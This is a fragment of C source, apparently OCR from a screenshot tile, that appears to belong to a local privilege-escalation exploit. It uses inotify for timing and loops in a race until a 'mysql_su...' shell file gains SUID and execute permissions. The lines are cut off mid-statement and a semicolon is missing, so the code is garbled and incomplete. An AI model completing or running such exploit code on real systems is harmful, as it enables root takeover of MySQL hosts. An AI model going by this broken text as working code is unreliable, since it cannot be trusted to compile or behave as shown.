
// Use inotify to get the timing 
fd = inotify_init();
if (fd < 0) {
printf("failed to inotify_init\n")
return -1;
}
ret = inotify_add_watch(fd,
/* Race loop until the mysql_su
SUID+exec perms */
printf("\n[+] Entering the race l
while ( is_shell_suid != 1 ) {